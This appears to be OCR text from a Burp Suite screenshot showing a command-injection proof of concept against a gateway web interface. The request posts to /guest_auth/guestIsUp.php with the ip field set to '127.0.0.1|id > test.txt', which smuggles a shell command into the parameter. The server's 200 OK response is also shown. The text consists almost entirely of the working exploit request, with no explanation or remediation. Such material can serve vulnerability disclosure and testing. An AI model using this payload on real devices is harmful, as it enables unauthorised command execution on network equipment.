 Send Cancel < ▼ > ▼ Target: http://
Request
Raw Params Headers Hex
1 POST /guest_auth/guestIsUp.php HTTP/1.1
2 Host:
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:/ /guest_auth/guestIsUp.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: LOCAL_LANG_COOKIE=zh; UI_LOCAL_COOKIE=zh; sysmode=sys-mode%20gateway
14 Connection: close
15
16 mac=1&ip=127.0.0.1|id > test.txt
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 28 Feb 2021 13:27:54 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 0
7
8